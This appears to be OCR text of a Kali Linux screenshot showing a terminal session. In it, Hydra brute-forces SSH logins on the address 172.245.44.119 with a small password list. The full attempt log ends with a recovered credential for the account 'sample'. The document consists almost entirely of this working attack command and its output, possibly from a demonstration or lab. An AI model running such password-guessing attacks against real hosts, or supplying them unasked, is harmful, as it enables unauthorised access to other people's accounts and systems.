 Applications Places
Kali Linux 1.1.0c vm 486 - VMware Player File Virtual Machine Help
root
root@kali: /home/cracker
Computer
File Edit View Search Terminal Help
root@kali:/home/cracker# hydra -l sample -P /home/cracker/wordlists/sample.lst -t 8 -vV 172.245.44.119 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-06-28 15:56:04
[DATA] max 8 tasks per 1 server, overall 64 tasks, 14 login tries (l:1/p:14), ~0 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://172.245.44.119:22
[INFO] Successful, password authentication is supported by ssh://172.245.44.119:22
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "qwerty" - 1 of 14 [child 0]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "123456" - 2 of 14 [child 1]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "654321" - 3 of 14 [child 2]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "password" - 4 of 14 [child 3]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "Password" - 5 of 14 [child 4]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "Password1" - 6 of 14 [child 5]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "pAssw0rd" - 7 of 14 [child 6]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "hacker" - 8 of 14 [child 7]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "h4ck0r" - 9 of 14 [child 0]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "cr4ck3r" - 10 of 14 [child 1]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "jakefromstatefarm" - 11 of 14 [child 2]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "letmein" - 12 of 14 [child 3]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "letmein1" - 13 of 14 [child 4]
[ATTEMPT] target 172.245.44.119 - login "sample" - pass "" - 14 of 14 [child 5]
[STATUS] attack finished for 172.245.44.119 (waiting for children to complete tests)
[22][ssh] host: 172.245.44.119 login: sample password: letmein1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-06-28 15:56:14
root@kali:/home/cracker#
KALI LINUX TM
"the quieter you become, the more you are able to hear"